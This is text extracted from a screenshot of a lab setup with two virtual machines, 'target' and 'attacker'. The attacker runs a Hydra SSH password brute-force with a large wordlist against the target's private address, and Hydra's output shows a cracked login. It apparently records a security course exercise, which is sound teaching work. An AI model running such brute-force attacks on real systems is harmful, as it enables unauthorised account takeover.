 N UnrealTutor... dg.txt umum2.ovpn
target [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
target@target:~$ ifconfig
enp0s3 Link encap:Ethernet HWaddr 08:00:27:ae:30:d4
inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feae:30d4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5121 errors:0 dropped:0 overruns:0 frame:0
TX packets:2057 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4789346 (4.7 MB) TX bytes:135316 (135.3 KB)
enp0s8 Link encap:Ethernet HWaddr 08:00:27:a6:7b:17
inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fea6:7b17/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:29 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8298 (8.2 KB) TX bytes:648 (648.0 B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:160 errors:0 dropped:0 overruns:0 frame:0
TX packets:160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:11840 (11.8 KB) TX bytes:11840 (11.8 KB)
target@target:~$ sudo service ssh restart
[sudo] password for target:
target@target:~$ sudo service ssh restart
target@target:~$
Right Ctrl
dio BAB 13 audit.pdf SourceTree
PDF
BAB 13 fix.pdf Spotify
attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 02:54 1
Files
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# hydra -l target -P 10_million_password_list_top_1000000.txt 192
.168.1.1 ssh
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-26 02:54:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 999999 login tries (l:1/p:99
9999), ~976 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.1 login: target password: 12345678
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-26 02:54:42
root@attacker:~#